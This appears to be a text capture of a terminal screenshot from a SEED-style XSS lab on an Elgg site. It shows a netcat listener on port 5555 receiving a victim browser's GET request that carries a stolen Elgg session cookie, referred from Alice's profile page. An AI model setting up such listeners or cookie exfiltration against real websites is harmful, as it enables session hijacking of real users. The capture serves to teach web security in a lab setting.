 Terminal File Edit View Search Terminal Help En 12:14 AM
[05/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.4] port 5555 [tcp/*] accepted (
family 2, sport 48568)
GET /?c=Elgg%3Dpjht0use1nksrf5tuthfr91ho0 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive